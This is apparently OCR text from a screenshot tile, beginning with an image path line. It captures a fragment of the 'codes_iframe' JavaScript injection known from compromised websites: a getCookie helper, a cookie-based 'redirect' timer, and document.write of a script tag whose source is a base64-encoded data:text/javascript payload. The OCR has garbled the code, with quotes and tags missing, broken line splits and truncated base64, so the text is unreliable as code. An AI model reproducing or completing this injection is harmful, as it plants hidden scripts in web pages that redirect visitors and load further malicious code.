
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu